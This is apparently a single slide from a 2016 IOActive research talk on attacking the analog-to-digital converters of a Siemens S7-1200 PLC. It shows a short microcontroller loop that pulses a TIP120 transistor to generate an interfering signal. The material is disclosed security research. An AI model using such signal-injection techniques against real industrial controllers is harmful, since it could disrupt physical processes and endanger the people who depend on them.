 Attacking ADCs: Siemens S7 - 1200
• Signal generation
while (1) {
analogWrite(tip120PIN, 200);
delay(395);
for(i = 0; i < 20; i++){
analogWrite(tip120PIN, 0);
delay(2);
analogWrite(tip120PIN, 200);
delay(2);
}
analogWrite(tip120PIN, 200);
delay(495);
}
IOActive, Inc. Copyright ©2016. All Rights Reserved.
IOActive™